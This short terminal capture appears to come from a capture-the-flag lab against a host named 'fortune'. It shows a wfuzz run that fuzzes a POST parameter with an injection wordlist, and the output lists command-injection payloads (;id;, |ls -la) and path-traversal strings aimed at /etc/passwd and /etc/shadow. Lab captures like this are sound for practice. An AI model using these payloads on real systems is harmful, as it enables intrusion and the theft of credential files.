 root@kali:~/Downloads/fortune# wfuzz -w /usr/share/wfuzz/wordlist/Injections/All_attack.txt -d "db=FUZZ" --hh 293 http://10.10.10.127/select
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer                        *
********************************************************

Target: http://10.10.10.127/select
Total requests: 468

==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================

000033:  C=200     18 L       32 W          343 Ch        "$NULL"
000036:  C=200     18 L       35 W          389 Ch        ";id;"
000035:  C=200     17 L       36 W          328 Ch        "`dir`"
000037:  C=200     27 L      133 W          917 Ch        ";read;"
000042:  C=200     18 L       52 W          437 Ch        "&quot;;id&quot;"
000043:  C=500      4 L       40 W          291 Ch        "id%00"
000044:  C=500      4 L       40 W          291 Ch        "id%00|"
000045:  C=200     17 L       28 W          350 Ch        "|id"
000048:  C=200     23 L       32 W          374 Ch        "|ls"
000049:  C=200     26 L      108 W          885 Ch        "|ls -la"
000050:  C=200     29 L      129 W         1015 Ch        ";ls -la"
000051:  C=200     19 L       42 W          391 Ch        ";dir"
000052:  C=200     26 L      108 W          885 Ch        "|/bin/ls -al"
000087:  C=500      4 L       40 W          291 Ch        "..\..\..\..\..\..\..\..\..\..\etc\passwd%00"
000086:  C=500      4 L       40 W          291 Ch        "\..\..\..\..\..\..\..\..\..\..\etc\shadow%00"
000085:  C=500      4 L       40 W          291 Ch        "\..\..\..\..\..\..\..\..\..\..\etc\passwd%00"
000088:  C=500      4 L       40 W          291 Ch        "..\..\..\..\..\..\..\..\..\..\etc\shadow%00"